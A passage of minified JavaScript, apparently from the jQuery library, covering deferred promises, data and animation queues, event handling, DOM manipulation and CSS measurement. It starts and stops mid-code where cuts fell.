0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(E.Deferred.getStackHook&&(t.stackTrace=E.Deferred.getStackHook()),C.setTimeout(t))}}return E.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?E.extend(e,a):a}},s={};return E.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=E.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;E.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},E.readyException=function(e){C.setTimeout(function(){throw e})};var F=E.Deferred();function $(){S.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),E.ready()}E.fn.ready=function(e){return F.then(e)["catch"](function(e){E.readyException(e)}),this},E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||(E.isReady=!0)!==e&&0<--E.readyWait||F.resolveWith(S,[E])}}),E.ready.then=F.then,"complete"===S.readyState||"loading"!==S.readyState&&!S.documentElement.doScroll?C.setTimeout(E.ready):(S.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(E(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=E.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||E.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!E.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}E.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),E.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),E.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,E.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=E.queue(e,t),r=n.length,i=n.shift(),o=E._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){E.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:E.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),E.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?E.queue(this[0],t):void 0===n?this:this.each(function(){var e=E.queue(this,t,n);E._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&E.dequeue(this,t)})},dequeue:function(e){return this.each(function(){E.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=E.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=S.documentElement,ie=function(e){return E.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===E.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return E.css(e,t,"")},u=s(),l=n&&n[3]||(E.cssNumber[t]?"":"px"),c=e.nodeType&&(E.cssNumber[t]||"px"!==l&&+u)&&te.exec(E.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)E.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,E.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=E.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}E.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?E(this).show():E(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=S.createDocumentFragment().appendChild(S.createElement("div")),(fe=S.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?E.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))E.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+E.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;E.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<E.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return S.activeElement}catch(e){}}()==("focus"===t)}function Se(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Se(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return E().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=E.guid++)),e.each(function(){E.event.add(this,t,i,r,n)})}function Ee(e,i,o){o?(Y.set(e,i,!1),E.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(E.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:E.event.trigger(E.extend(r[0],E.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&E.event.add(e,i,we)}E.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&E.find.matchesSelector(re,i),n.guid||(n.guid=E.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=E.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=E.event.special[d]||{},c=E.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&E.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),E.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=E.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||E.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)E.event.remove(e,d+t[l],n,r,!0);E.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=E.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=E.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=E.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((E.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<E(i,this).index(l):E.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ee(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ee(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},E.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},E.Event=function(e,t){if(!(this instanceof E.Event))return new E.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&E.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},function(t,e){E.event.special[t]={setup:function(){return Ee(this,t,Ce),!1},trigger:function(){return Ee(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){E.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||E.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),E.fn.extend({on:function(e,t,n,r){return Se(this,e,t,n,r)},one:function(e,t,n,r){return Se(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,E(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){E.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&E(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)E.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=E.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=E.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=E.clone(u,!0,!0),s&&E.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,E.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&E.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?E._evalUrl&&!u.noModule&&E._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?E.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||E.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}E.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||E.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=E.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?E.event.remove(n,r):E.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),E.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(E.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return E.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(E.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;E.inArray(this,n)<0&&(E.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){E.fn[e]=function(e){for(var t,n=[],r=E(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),E(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace($e,"$1")||void 0),""!==a||ie(e)||(a=E.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=S.createElement("div"),l=S.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,E.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=S.createElement("table"),t=S.createElement("tr"),n=S.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=S.createElement("div").style,Xe={};function Ve(e){var t=E.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=E.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=E.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=E.css(e,"border"+ne[a]+"Width",!0,i))):(u+=E.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=E.css(e,"border"+ne[a]+"Width",!0,i):s+=E.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===E.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===E.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===E.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}E.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=E.cssHooks[t]||E.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(E.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=E.cssHooks[t]||E.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),E.each(["height","width"],function(e,u){E.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(E.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return 